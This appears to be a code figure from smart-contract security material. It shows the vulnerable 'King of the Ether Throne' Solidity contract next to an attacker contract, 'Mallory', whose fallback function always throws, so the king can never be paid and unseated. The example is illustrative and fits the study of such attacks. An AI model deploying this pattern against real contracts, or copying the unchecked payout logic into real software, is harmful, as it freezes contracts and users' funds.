 1 contract KotET {
2 ...
3 function() {
4 if (msg.value < claimPrice) throw;
5 uint compensation = calculateCompensation();
6 if (!king.call.value(compensation)()) throw;
7 king = msg.sender;
8 claimPrice = calculateNewPrice();
9 }}
10 contract Mallory {
11
12 function unseatKing(address a, uint w) {
13 a.call.value(w);
14 }
15
16 function () {
17 throw;
18 }}